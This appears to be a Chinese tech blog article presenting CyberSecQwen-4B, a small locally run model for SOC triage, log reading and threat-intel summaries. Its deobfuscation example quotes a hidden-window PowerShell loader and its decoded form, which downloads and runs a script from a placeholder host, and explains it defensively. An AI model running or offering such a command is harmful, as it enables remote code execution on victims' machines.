阿里开源 CyberSecQwen-4B:一款能塞进分析师笔记本的安全专用模型
安全行业终于等到一款不那么"通用"的模型。近日,阿里基于 Qwen3-4B 微调放出了 CyberSecQwen-4B——一个专门面向网络防御场景的轻量级大模型,4B 参数,可以在普通工作站甚至高配笔记本上本地跑起来。相关模型卡和技术说明已经在 Hugging Face 上公开,定位非常明确:不跟 GPT-5、Claude Opus 抢通用智商的山头,只做蓝队、SOC、IR 分析师每天要用的那点事。
这件事值得单独说一下。过去两年安全圈对大模型的态度一直拧巴:一方面 SOC 告警堆积如山、L1 分析师流失严重,所有人都想用 AI 顶上;另一方面,真要把企业内部日志、告警、情报喂给云端通用模型,合规、隐私、数据主权全是拦路虎。CyberSecQwen-4B 踩中的就是这个缝——小、专、可本地化。
为什么安全场景需要"小而专",而不是更大的通用模型
过去一年业界的默认答案是:安全问题太复杂,上最强的模型准没错。但真正在 SOC 里待过的人知道,L1、L2 分析师 80% 的时间不是在做高难度推理,而是在重复做这几件事:
- 看一条 EDR 告警,判断是误报还是值得上报;
- 把一段混淆过的 PowerShell / Bash 命令翻译成人话;
- 在一堆 Sysmon、Zeek、防火墙日志里拎出可疑行为;
- 给一条 IOC 写情报摘要,打上 MITRE ATT&CK 标签;
- 把 CVE 描述翻成给业务方能看懂的风险说明。
这些任务的共同点是:领域知识密集、上下文不长、对延迟敏感、绝对不能把数据送出内网。用 GPT-4 级别的模型干这些事,不是不行,是贵、慢、还过不了合规。4B 参数、量化后十几 G 显存就能跑的模型,反而是更贴合工位的形态。
CyberSecQwen-4B 的作者在博客里讲得很直白:防御方需要的不是一个什么都懂一点的通才,而是一个能离线运行、响应快、对安全黑话熟门熟路的助手。这个判断我认同。过去一年我见过太多"大模型 + 安全"项目,最后卡在数据出境和推理成本上,项目做一半就悄悄没下文。
模型本身:基座、数据和侧重点
从公开信息看,CyberSecQwen-4B 的技术路线并不复杂,但每一步都挑得比较务实:
1. 基座选择:Qwen3-4B
选 Qwen3-4B 而不是 7B/8B,是典型的部署优先思路。Qwen3 这一代在小尺寸上的指令跟随和代码理解已经相当能打,4B 量化到 INT4 之后 3GB 出头,一张消费级显卡甚至 Apple Silicon 都能跑得动。这对"分析师本地部署"这个目标至关重要——如果还要配 A100,那所谓"轻量"就是个笑话。
2. 微调数据:朝防御方向做了明显偏置
按 HF 博客的描述,训练数据覆盖了几个方向:
- MITRE ATT&CK 技战术映射:把攻击行为描述对齐到 TTP 编号,这是 SOC 报告的硬通货;
- CVE / CWE 知识:漏洞描述、影响评估、修复建议;
- 日志与命令解读:Windows 事件、Linux auditd、PowerShell/Bash 反混淆;
- 威胁情报摘要:把长篇 threat report 压缩成 IOC + TTP + 建议动作;
- 安全问答与 SOP:事件响应流程、取证步骤这类偏"操作手册"的内容。
注意这里没有刻意强化攻击生成能力。这是一个有态度的选择——作者明确把模型定位成 defensive-leaning,不是那种号称"渗透测试全能助手"的灰色地带产品。从商业和合规角度,这条线划得干净,企业采购也好走流程。
3. 长上下文不是重点
4B 模型硬拉长上下文没什么意义,日志真要一次塞几十万 token,检索 + RAG 是更合理的路径。CyberSecQwen-4B 的设计假设也是:模型是推理引擎,真正的日志/情报库放在外面检索。这一点和当前 SOC copilot 类产品的主流架构是吻合的。

典型用法:它更像一个本地化的 L1 助手
把这个模型放到真实工作流里,大致有这么几种用法:
场景一:告警分诊(Alert Triage)
把 EDR/SIEM 的一条告警连同相关进程树、命令行、网络连接喂进去,让模型给出:
- 这条告警对应的可能 ATT&CK 技战术;
- 判断是典型误报模式还是需要升级;
- 下一步建议查哪些字段、拉哪些日志。
这是 L1 最耗时的工作,也是最适合被模型顶掉的工作。

场景二:命令与脚本反混淆
面对一段 base64 叠 PowerShell 再叠 IEX 的攻击载荷,模型可以一步步拆出实际执行的内容,并标注出可疑行为点,比如:
输入:powershell -nop -w hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoA...
模型输出(示意):
- 解码后等价于:IEX (New-Object Net.WebClient).DownloadString('http://x.x.x.x/a.ps1')
- 对应 TTP:T1059.001 PowerShell、T1105 Ingress Tool Transfer
- 风险点:隐藏窗口 + 远程下载执行,典型 loader 行为
- 建议:阻断外联 IP、拉取父进程链、检查落地文件
场景三:情报摘要与报告生成
把一篇 30 页的 APT 报告塞给它(或配合 RAG),让它输出给管理层看的一页摘要 + 给蓝队看的 TTP/IOC 清单。这种"两种受众、两种输出"的需求,4B 模型在指令跟随上已经够用。
场景四:桌面端本地 Copilot
这大概是最被低估的用法。很多企业分析师的日常是对着 Splunk/ELK 写 SPL/KQL,一个在本地跑、不上传任何查询语句的补全助手,价值其实很大——毕竟查询语句本身就是情报。
放到行业里横向看:它对标谁
这两年安全垂类模型其实不少,但路线分化明显:
- 闭源 SaaS 路线:Microsoft Security Copilot、Google SecLM、CrowdStrike Charlotte AI,优点是数据管线完整、产品化程度高,缺点是贵、绑定生态、数据出境问题绕不开。
- 开源通用底座 + 自己微调:很多国内甲方走这条路,但训练数据和评测基准都是自己攒,效果参差。
- 开源垂类模型:之前有 Foundation-Sec-8B、WhiteRabbitNeo 等,多数偏英文语料、偏攻击侧。
CyberSecQwen-4B 的差异点有两个:一是更小,4B 对部署友好度是数量级的差异;二是中文安全语料占比明显更高,对国内 SOC 的黑话、合规术语、监管要求(比如等保、关保的措辞)更熟。对国内甲方来说,这其实是比"再多两个点 benchmark"更实际的优势。
当然也要泼点冷水:4B 模型在复杂多步推理上肯定打不过 70B+ 的通用模型。遇到需要跨多个日志源做因果推断的复杂事件,它还是更适合做"第一层筛选",而不是最终决策。把它当成一个永远在线、永远不累的 L1,比把它当成首席分析师,预期会更对。
一点判断
我倾向于认为,安全行业接下来一年会出现一波"小而专"的垂类模型,CyberSecQwen-4B 只是开了个比较干净的头。原因很简单:安全数据的敏感性天然排斥云端超大模型,而 4B~8B 这个区间的开源基座,今年已经好到可以在限定任务上匹敌去年的 70B 通用模型。对甲方来说,真正的问题从"模型够不够聪明"变成了"能不能塞进我的合规边界"。
对开发者和安全团队,现在可以做的事:
- 拉下来在自己的告警样本上跑个小规模评测,看看分诊准确率够不够替代 L1;
- 结合内部知识库做 RAG,把公司自己的 SOP、历史工单灌进去;
- 和现有 SOAR 编排结合,让模型只负责"解释"和"建议",执行动作仍然走既有流程和审批。
别指望它立刻替代人,但可以指望它把分析师从重复劳动里捞出来——这已经是今天安全团队最稀缺的生产力。